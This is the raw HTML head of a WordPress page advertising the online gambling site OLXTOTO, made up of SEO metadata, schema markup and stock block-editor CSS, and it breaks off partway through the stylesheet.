

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/
body_size: 16563
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau - OLXTOTO" />
	<meta property="og:description" content="Siapa saja kelompok bettor sudah pasti mengetahui jika waktu ini udah ada beberapa macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:45:45+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/","name":"OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:45:45+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terhebat Sangat Tenar yang Banyak Digemari Dolok Silau Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terhebat-sangat-tenar-yang-banyak-digemari-dolok-silau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 